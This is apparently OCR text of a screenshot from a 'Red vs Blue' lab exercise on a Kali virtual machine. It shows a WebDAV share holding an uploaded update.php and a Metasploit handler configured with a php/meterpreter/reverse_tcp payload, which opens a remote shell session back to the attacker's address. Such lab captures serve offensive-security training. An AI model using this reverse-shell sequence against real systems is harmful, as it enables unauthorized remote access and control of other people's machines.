 Red vs Blue (8) - ml-lab-da34f4b4-d017-4ff4-b0a5-6e6456f50219.westus.cloudapp.azure.com:60136 - Remote Desktop Connection
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Mozilla Firefox Shell No. 1 webdav - File Manager 03:27 PM
Shell No. 1
File Actions Edit View Help
root@Kali:~# msfconsole
[-] ***rting the Metasploit Framework console ... /
[-] * WARNING: No database support: No database YAML file
[-] ***
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Ne...
/webdav on...
passwd.dav update.php
"update.php": 1.1 KiB (1,114 bytes) PHP script
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:59290) at 2021-10-28 15:27:27 -0700
meterpreter >
Type here to search
76°F